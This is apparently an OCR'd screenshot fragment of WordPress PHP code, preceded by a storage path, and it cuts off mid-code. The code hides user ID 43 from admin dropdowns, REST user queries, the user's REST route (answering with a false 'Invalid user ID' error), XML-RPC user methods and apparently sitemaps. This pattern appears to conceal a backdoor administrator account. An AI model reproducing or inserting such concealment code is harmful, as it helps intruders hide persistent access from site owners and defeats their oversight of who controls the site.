
'wp_dropdown_users_args', function( $a ) { $exclude =
isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
$exclude[] = 43; $a['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $a; } );
add_filter( 'rest_user_query', function( $args, $request )
{ $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 43;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; }, 10, 2 ); add_filter(
'rest_pre_dispatch', function( $result, $server, $request
) { $route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/43(/|$)#', $route ) ) { return new
WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
add_filter( 'wp_sitemaps_users_query_args', function(